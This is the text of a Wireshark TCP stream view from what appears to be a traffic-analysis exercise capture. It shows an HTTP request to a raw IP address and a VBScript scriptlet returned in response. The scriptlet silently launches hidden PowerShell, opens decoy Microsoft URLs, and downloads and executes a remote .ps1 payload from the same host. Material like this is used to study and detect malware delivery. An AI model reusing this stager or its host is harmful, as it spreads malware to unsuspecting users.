 Wireshark · Follow TCP Stream (tcp.stream eq 60) · 2025-01-22-traffic-analysis-exercise.pcap
GET /api/file/get-file/264872 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4
.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 5.252.153.241
Connection: Keep-Alive
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 22 Jan 2025 16:21:51 GMT
ETag: W/"1a1-1948ed1f354"
Content-Type: application/octet-stream
Content-Length: 417
Date: Wed, 22 Jan 2025 19:45:56 GMT
Connection: keep-alive
Keep-Alive: timeout=5
<component>
<script language="VBScript">
On Error Resume Next
Set objShell = CreateObject("Wscript.Shell")
objShell.Run("cmd /c start /min powershell -NoProfile -WindowStyle Hidden -Command ""start-pro
cess 'https://azure.microsoft.com'; iex (new-object System.Net.WebClient).'DownloadString'('ht
tp://5.252.153.241:80/api/file/get-file/29842.ps1');#URL: https://teams.microsoft.com""")
</script>
</component>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,082 bytes) Show as UTF-8 No delta times Stream 60
Find: Case sensitive Find Next